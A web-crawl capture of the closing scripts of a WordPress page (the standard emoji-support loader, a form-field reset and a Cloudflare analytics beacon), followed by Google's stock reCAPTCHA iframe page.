const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nextcoin.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c37fc3280a004c62ac1bba182f1a4c27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Toi8Lr18_4FHnCl36QHPQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769031300126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>